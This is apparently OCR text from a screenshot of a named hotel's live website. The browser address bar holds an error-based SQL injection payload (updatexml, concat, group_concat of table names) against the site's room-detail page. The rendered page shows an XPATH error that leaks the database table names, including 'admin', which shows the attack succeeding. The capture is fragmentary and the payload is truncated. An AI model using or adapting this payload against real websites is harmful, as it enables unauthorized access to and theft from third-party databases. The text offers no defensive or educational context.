 EMBRYO HOTEL | PATTAYA
https://www.embryohotel.com/room-detail.php?id=1 or%20 (updatexml(1,concat(0x7e,(%20%20 substr((%20%20%20 select group_concat(table_nam
浏览器 ChatGPT yd 有道翻译 EVE Community 网络 信息安全 Web前端 设计 编程 ChatGPT 相关考试报名 工具 邮箱 学习 VPN 官网 其他资料 娱乐 仰恩大学网页登陆
EMBRYO
HOME ROOM LOCATION EXPLORE GALLERY NEWS CONTACT US
XPATH syntax error: '~admin,contact,image,local_area~'
FREE
More..